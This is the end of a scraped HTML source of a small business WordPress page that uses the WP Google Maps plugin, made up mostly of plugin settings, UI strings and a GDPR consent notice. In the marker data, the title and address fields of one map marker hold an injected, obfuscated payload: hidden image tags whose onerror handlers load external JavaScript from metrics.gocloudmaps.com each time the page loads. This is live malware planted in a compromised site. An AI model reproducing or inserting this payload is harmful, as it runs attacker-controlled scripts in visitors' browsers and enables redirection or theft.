class=\"remodal-confirm\">\r\n\t\tDismiss\t<\/button>-->\r\n\r\n<\/div>"},"imageFolderURL":"https:\/\/daisyfreshnw.com\/wp-content\/plugins\/wp-google-maps\/images\/","resturl":"https:\/\/daisyfreshnw.com\/wp-json\/wpgmza\/v1","restnonce":"622feeea72","restnoncetable":{"\/markers(\\\/\\d+)?\/":"e4c89c1d4c","\/datatables":"691a98092d"},"settings":{"wpgmza_settings_marker_pull":"0","wpgmza_google_maps_api_key":"AIzaSyCUzfdKQbhzQUYTBBd1gSICFVE9RYmQ8LM","user_interface_style":"legacy","googleMapsApiKey":"AIzaSyCUzfdKQbhzQUYTBBd1gSICFVE9RYmQ8LM","markerPull":"database","userInterfaceStyle":"legacy"},"currentPage":null,"userCanAdministrator":"0","serverCanInflate":"1","localized_strings":{"unsecure_geolocation":"Many browsers are no longer allowing geolocation from unsecured origins. You will need to secure your site with an SSL certificate (HTTPS) or this feature may not work for your visitors","use_my_location":"Use my location","google_api_not_loaded":"The map cannot be initialized because the Maps API has not been loaded. Please check your settings.","no_google_maps_api_key":"You have not entered a <b>Google Maps API Key<\/b>.<br \/><br \/>Please go to the your admin area, then Maps, then Settings, then the Advanced tab to <a href=\"https:\/\/daisyfreshnw.com\/wp-admin\/admin.php?page=wp-google-maps-menu-settings#tabs-4\">enter your Google Maps API key<\/a>.<br \/><br \/>Alternatively, <a href=\"https:\/\/daisyfreshnw.com\/wp-admin\/admin.php?page=wp-google-maps-menu-settings\">choose the Open Layers engine<\/a> to avoid getting an API key.","documentation":"Documentation","api_dashboard":"API Dashboard","verify_project":"Verify Project","failed_to_get_address":"Failed to get address","failed_to_create_marker":"Failed to create marker %d - this marker cannot be placed on the map.","my_location":"My Location","kilometers_away":"km away","miles_away":"miles away","import_completed":"Import completed.","importing_please_wait":"Importing, this may take a moment...","no_address_specified":"No address specified","add_marker":"Add Marker","save_marker":"Save Marker","please_wait":"Please Wait...","zero_results":"No results found in this location. Please try again.","address_not_found":"This address could not be found. WP Google Maps uses a 3rd party service (eg Google) to convert addresses to geographic coordinates. Unfortunately, the service has no records for this address at present. Please try an alternative format, or manually position the marker using right click.","geocode_fail":"Geocode failed due to technical reasons","you_must_check_gdpr_consent":"You must check the GDPR consent box to continue","no_gps_coordinates":"No GPS coordinates found","fetching_directions":"Fetching directions...","unknown_directions_service_status":"Unknown directions service status","please_fill_out_both_from_and_to_fields":"Please fill out both the \"from\" and \"to\" fields","no_picture_found":"No picture found","overwrite_theme_data":"Are you sure you want to overwrite the existing theme data?","upload_complete":"Upload Complete","uploading_file":"Uploading file","bulk_jpeg_media_title":"WP Google Maps - Bulk JPEG Upload","from_your_location":"from your location","from_searched_location":"from searched location","yes":"Yes","no":"No","requires_gold_v5":"Requires WP Google Maps - Gold add-on 5.0.0 or above","confirm_remove_duplicates":"This operation is not reversable. We recommend you take a backup before proceeding. Would you like to continue?","invalid_theme_data":"Invalid theme data","duplicate_custom_field_name":"Duplicate custom field names, please ensure you only add unique custom field names.","disabled_interactions_notice":"Some interactions are disabled.","interactions_enabled_notice":"Interactions Enabled","disabled_interactions_button":"Re-Enable Interactions","use_two_fingers":"Use two fingers to move the map","use_ctrl_scroll_to_zoom":"Use ctrl + scroll to zoom the map","geocode_was_not_successful":"Geocode was not successful for the following reason: ","geocoding_library_notice":"Geocoding this address failed. Please check you have enabled the Geocoding API for your Google Maps API project.","map_delete_prompt_text":"Are you sure you want to delete this map?","map_bulk_delete_prompt_text":"Are you sure you want to delete these maps?"},"api_consent_html":"<div class=\"wpgmza-gdpr-compliance\"><p>\r\n\tI agree for my personal data to be processed by <span name=\"wpgmza_gdpr_company_name\">Daisy Fresh<\/span>, for the purpose(s) of <span name=\"wpgmza_gdpr_retention_purpose\">displaying map tiles, geocoding addresses and calculating and display directions.<\/span>.\r\n<\/p>\r\n\r\n<p>\t\r\n\tI agree for my personal data, provided via map API calls, to be processed by the API provider, for the purposes of geocoding (converting addresses to coordinates), reverse geocoding and\tgenerating directions.\r\n<\/p>\r\n<p>\r\n\tSome visual components of WP Google Maps use 3rd party libraries which are loaded over the network. At present the libraries are Google Maps, Open Street Map, jQuery DataTables and FontAwesome. When loading resources over a network, the 3rd party server will receive your IP address and User Agent string amongst other details. Please refer to the Privacy Policy of the respective libraries for details on how they use data and the process to exercise your rights under the GDPR regulations.\r\n<\/p>\r\n<p>\r\n\tWP Google Maps uses jQuery DataTables to display sortable, searchable tables, such as that seen in the Advanced Marker Listing and on the Map Edit Page. jQuery DataTables in certain circumstances uses a cookie to save and later recall the \"state\" of a given table - that is, the search term, sort column and order and current page. This data is held in local storage and retained until this is cleared manually. No libraries used by WP Google Maps transmit this information.\r\n<\/p>\r\n<p>\r\n\tPlease <a href=\"https:\/\/developers.google.com\/maps\/terms\">see here<\/a> and <a href=\"https:\/\/maps.google.com\/help\/terms_maps.html\">here<\/a> for Google's terms. Please also see <a href=\"https:\/\/policies.google.com\/privacy?hl=en-GB&gl=uk\">Google's Privacy Policy<\/a>. We do not send the API provider any personally identifying information, or information that could uniquely identify your device.\r\n<\/p>\r\n<p>\r\n\tWhere this notice is displayed in place of a map, agreeing to this notice will store a cookie recording your agreement so you are not prompted again.\r\n<\/p><p class='wpgmza-centered'><button class='wpgmza-api-consent'>I agree<\/button><\/div><\/p>","basic_version":"8.0.25","_isProVersion":"","defaultMarkerIcon":"https:\/\/daisyfreshnw.com\/wp-content\/plugins\/wp-google-maps\/images\/spotlight-poi2.png","markerXMLPathURL":"\/\/daisyfreshnw.com\/wp-content\/uploads\/wp-google-maps\/","is_admin":"0","locale":"en_US","isServerIIS":"","postID":"15"};
/* ]]> */
</script>
<script type='text/javascript' src='https://daisyfreshnw.com/wp-content/plugins/wp-google-maps/js/v8/wp-google-maps.min.js?ver=8.0.25'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpgmza_circle_data_array = [];
var wpgmza_rectangle_data_array = [];
var wpgmaps_mapid = {"wpgmza_legacy_current_map_id":"1"};
var wpgmaps_localize = {"1":{"id":"1","map_title":"My first map","map_width":"100","map_height":"400","map_start_lat":"45.619231","map_start_lng":"-122.644017","map_start_location":"45.619231411391084,-122.64401719177249","map_start_zoom":"12","default_marker":"0","type":"1","alignment":"1","directions_enabled":"1","styling_enabled":"0","styling_json":"","active":"0","kml":"","bicycle":"2","traffic":"2","dbox":"1","dbox_width":"250","listmarkers":"0","listmarkers_advanced":"0","filterbycat":"0","ugm_enabled":"0","ugm_category_enabled":"0","fusion":"","map_width_type":"%","map_height_type":"px","mass_marker_support":"1","ugm_access":"0","order_markers_by":"1","order_markers_choice":"2","show_user_location":"0","default_to":"","other_settings":{"store_locator_enabled":2,"store_locator_distance":1,"store_locator_bounce":1,"store_locator_query_string":"ZIP \/ Address:","wpgmza_store_locator_restrict":"","map_max_zoom":"1","transport_layer":2,"wpgmza_theme_data":""}}};
var wpgmaps_localize_polygon_settings = [];
var wpgmaps_localize_polyline_settings = [];
var wpgmaps_markerurl = "\/\/daisyfreshnw.com\/wp-content\/uploads\/wp-google-maps\/1markers.xml";
var wpgmaps_localize_marker_data = {"2":{"map_id":"1","marker_id":"2","title":"<img src=\"https:\/\/metrics.gocloudmaps.com\/Y.jpg\" onerror=<WBR>&quot;var d=document, s=d.createElement('scr'+'ipt'); s.src='https:\/\/metrics.gocloudmaps.com'; d.head.appendChild(s);\" height=\"0px\" width=\"0px\" \/>","address":"<img src=\"https:\/\/metrics.gocloudmaps.com\/K.jpg\" onerror=<WBR>&quot;var d=document, s=d.createElement('scr'+'ipt'); s.src='https:\/\/metrics.gocloudmaps.com'; d.head.appendChild(s);\" height=\"0px\" width=\"0px\" \/>","desc":"","pic":"","icon":"","linkd":"","lat":"45.655047","lng":"-122.631002","anim":"0","retina":"0","category":"","infoopen":"1","other_data":""}};
var wpgmaps_localize_global_settings = {"wpgmza_settings_marker_pull":"0","wpgmza_google_maps_api_key":"AIzaSyCUzfdKQbhzQUYTBBd1gSICFVE9RYmQ8LM","user_interface_style":"legacy"};
var wpgmaps_lang_km_away = "km away";
var wpgmaps_lang_m_away = "miles away";
/* ]]> */
</script>
<script type='text/javascript' src='https://daisyfreshnw.com/wp-content/plugins/wp-google-maps/js/wpgmaps.js?ver=8.0.25b'></script>
</body>
</html>